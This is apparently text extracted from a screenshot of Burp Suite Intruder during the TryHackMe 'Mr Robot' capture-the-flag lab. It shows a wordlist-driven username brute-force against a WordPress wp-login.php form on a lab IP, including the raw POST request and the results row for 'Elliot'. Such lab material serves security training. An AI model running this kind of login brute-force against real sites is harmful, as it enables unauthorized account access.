 StartBurp Attack Save Columns
A Fri 17 Nov 10:57
TryHackMe | Mr Robot CTF
user's Blog! › Log In
10.10.41.251/wp-login.php
Getting Started Gmail YouTube Maps JavaScript Obfuscat... CyberChef Serialization —
Burp Suite Professional v2022.5.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
2 × +
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
itions tab. Various
9. Intruder attack of http://10.10.41.251 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
574 hidepatrolled
575 searchNs1201
576 hideminor
577 searchNs1202
578 searchNs2000
579 searchNs2001
580 forceeditsummary
581 searchNs2002
582 userlandingpage
583 fancysig
584 editToken
585 externaleditor
15 Elliot 200 4112
0 200 4061
1 true 200 4061
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.41.251
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 100
8 Origin: http://10.10.41.251
9 Connection: close
10 Referer: http://10.10.41.251/wp-login.php
11 Cookie: s_cc=true; s_fid=68D4ED75EC37604A-25A2672F76FE2138; s_nr=1700191116667; s_sq=%5B%5BB%5D%5D;
wordpress_test_cookie=WP+Cookie+check
12 Upgrade-Insecure-Requests: 1
13
14 log=Elliot&pwd=abc&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.41.251%2Fwp-admin%2F&testcookie=1
? Search... 0 matches
573 of 858160
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.